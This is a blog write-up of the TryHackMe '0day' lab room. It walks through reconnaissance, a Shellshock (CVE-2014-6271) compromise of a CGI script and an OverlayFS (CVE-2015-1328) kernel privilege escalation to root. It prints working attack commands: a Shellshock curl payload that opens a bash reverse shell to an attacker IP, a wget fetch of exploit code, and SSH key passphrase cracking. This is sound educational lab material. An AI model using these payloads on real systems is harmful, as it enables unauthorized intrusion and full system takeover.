TryHackMe — 0day | Writeup
Introduction
TryHackMe — 0day | Writeup
Introduction
Difficulty: Medium Room: https://tryhackme.com/room/0day
This is a medium-difficulty room that chains two classic vulnerabilities together: Shellshock (CVE-2014–6271) to gain initial access, and OverlayFS Local Privilege Escalation (CVE-2015–1328) to reach root. Both are old CVEs — the kind that still show up on forgotten, unpatched systems sitting quietly in the corner of a network.
This writeup covers my full journey through the room, including a dead end that ate up some of my time. Hopefully it saves you from going down the same rabbit hole.
Phase 1: Reconnaissance
Nmap — Mapping the Target

As always, I start with an aggressive Nmap scan to get a complete picture of what’s running on the target.
nmap -sVC -A 10.49.128.185 -T4PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: 0day
|_http-server-header: Apache/2.4.7 (Ubuntu)OS details: Linux 4.4Two ports open — SSH on 22 and HTTP on 80. What caught my eye immediately was the Apache version: 2.4.7. That's ancient. Combine that with an old Ubuntu build, and you've already got a strong signal that this system hasn't seen an update in a long time.
Checking Out the Website
I opened the browser and navigated to [http://10.49.128.185.](http://10.49.128.185.)

The 0day homepage — a static portfolio page for someone called “Ryan Montgomery”.
A static portfolio page. No login panel, no user input, nothing visibly interactive. But static doesn’t mean safe — there’s usually more hiding underneath.
Directory Enumeration with Feroxbuster
I ran Feroxbuster to brute-force hidden directories on the web server.
feroxbuster -u http://10.49.128.185301 http://10.49.128.185/admin
301 http://10.49.128.185/backup
301 http://10.49.128.185/cgi-bin
301 http://10.49.128.185/uploads
301 http://10.49.128.185/secretSeveral directories popped up. The three I wanted to investigate most were /backup, /cgi-bin, and /secret. Let's go through them.
Phase 2: Digging Into the Directories
/backup — The RSA Key Trap
Navigating to /backup, I found an encrypted RSA Private Key. On the surface, that feels like a major find.
img/Pasted image 20260107060945.png An encrypted RSA Private Key sitting inside /backup. Looks promising — but read on.
I cracked the passphrase using John the Ripper:
ssh2john id_rsa > id_rsa.hash
john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Passphrase cracked: **letmein**.
I tried logging in via SSH as user ryan using this key. What I got back:
sign_and_send_pubkey: no mutual signature supportedThe SSH server is too old to negotiate a compatible signature algorithm with modern OpenSSH clients. I tried a few additional flags to force compatibility, but nothing worked.
This is a rabbit hole — placed here intentionally to waste your time. I dropped it and moved on.
/cgi-bin — The Real Target
Accessing /cgi-bin directly returned a 403 Forbidden.

403 on /cgi-bin — listing is blocked, but the directory’s existence is already a telling sign.
A cgi-bin directory on an old Apache installation immediately brings one word to mind: Shellshock. I needed to know if there were any CGI scripts living inside. I re-ran Feroxbuster, this time targeting that directory with relevant file extensions:
feroxbuster -u http://10.49.128.185/cgi-bin -x sh,cgi,pl200 GET http://10.49.128.185/cgi-bin/test.cgiThere it is — test.cgi. I visited it in the browser.

img/Pasted image 20260107062033.png test.cgi returns “Hello World!” — plain and boring, but it confirms Bash is running on the server side.
Just Hello World!. But that's all I needed. A CGI script invoking Bash on an outdated Apache server is textbook Shellshock territory.
Phase 3: Initial Access — Shellshock (CVE-2014–6271)
How Shellshock Works
Shellshock is a bug in GNU Bash (versions before 4.3 patch 25). When Apache handles a CGI request, it converts HTTP headers — things like User-Agent, Referer, Cookie — into environment variables that get passed to the underlying Bash process. The problem? Bash had a parsing flaw where it would execute any commands that appeared after a function definition in those variables.
The payload looks like this:
() { :; }; <command to run>The () { :; }; part tricks Bash into thinking it's reading a function export. Everything that follows gets executed unconditionally. Simple — and devastating.
Verifying RCE
Before jumping to a reverse shell, I always test with something harmless first. Here I use id to confirm command execution:
curl -H "User-Agent: () { :; }; echo; /usr/bin/id" http://10.49.128.185/cgi-bin/test.cgi
The server responds with uid=33(www-data) — RCE via Shellshock is confirmed.
uid=33(www-data) gid=33(www-data) groups=33(www-data)Remote Code Execution confirmed as www-data. Time to turn this into a proper shell.
Getting the Reverse Shell
Start a Netcat listener on the attack machine:
nc -lvnp 4444Fire the reverse shell payload:
curl -H "User-Agent: () { :; }; echo; /bin/bash -i >& /dev/tcp/192.168.128.6/4444 0>&1" http://10.49.128.185/cgi-bin/test.cgiThe listener catches the connection:
connect to [192.168.128.6] from (UNKNOWN) [10.49.128.185] 34195
bash: cannot set terminal process group (867): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$
We’re in. I upgraded to a full PTY right away:
python3 -c 'import pty; pty.spawn("/bin/bash")'Grabbing the User Flag
I navigated to /home to check for users and collect the first flag:
www-data@ubuntu:/$ cd /home && ls
ryan
www-data@ubuntu:/home$ cd ryan && cat user.txt
Inside /home/ryan as www-data — user.txt is right there.
User flag: captured. Now for the main event — getting root.
Phase 4: Privilege Escalation — OverlayFS (CVE-2015–1328)
Local Enumeration Checks
I don’t jump straight to kernel exploits. I always run through the basics first — sometimes there’s an easier path:
# Uncommon SUID binaries
find / -perm -u=s -type f 2>/dev/null
# Linux capabilities
/usr/sbin/getcap -r / 2>/dev/null# Scheduled cron jobs
cat /etc/crontab# Web directory file ownership
ls -la /var/www/htmlEverything came up clean — standard SUID binaries, no capabilities set, no custom cron jobs, all web files owned by root. No shortcuts here.
Checking the Kernel
This is where things get interesting. One command tells you everything:
uname -aLinux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 GNU/LinuxUbuntu 14.04, Kernel 3.13.0, compiled in July 2014. This isn’t just “a bit old” — this kernel hasn’t received a security update in over a decade. And kernel 3.13.0 has a well-documented weakness: CVE-2015–1328, the OverlayFS local privilege escalation.
Finding the Right Exploit
From the attack machine, I searched for a matching exploit:
searchsploit overlayfsLinux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - OverlayFS Local Privilege Escalation | 37292.cExact match. Let’s move.
Transferring the Exploit
I started a Python HTTP server to serve the file:
python3 -m http.server 8000On the target, I moved to /tmp first — the web directories are all owned by root and not writable. Then I pulled the file:
cd /tmp
wget http://192.168.128.6:8000/37292.c
Compiling and Running
First compilation attempt:
gcc 37292.c -o exploitgcc: error trying to exec 'cc1': execvp: No such file or directoryThis is a common gotcha when your shell comes from a CGI environment. The PATH variable is stripped down to almost nothing, so gcc can't find its own compiler frontend. Fix it with:
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binNow compile and run in a single shot:
gcc 37292.c -o exploit && ./exploit
The exploit runs, manipulates /etc/ld.so.preload, and drops us into a root shell — both flags collected.
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
Root shell. Grab the final flag:
cat /root/root.txtDone.
Thanks for reading. Follow along for more TryHackMe writeups as I work through the platform. All testing was conducted in an authorized lab environment provided by TryHackMe.
메타데이터
- post_id
- d5fe7bf5dbb8
- slug
- tryhackme-0day-writeup-d5fe7bf5dbb8
- url
- https://medium.com/@qr4dity4/tryhackme-0day-writeup-d5fe7bf5dbb8
- canonical_url
- https://medium.com/@qr4dity4/tryhackme-0day-writeup-d5fe7bf5dbb8
- author_url
- https://medium.com/@qr4dity4
- status
- ok
- fetched_at
- 2026-07-11 22:52:18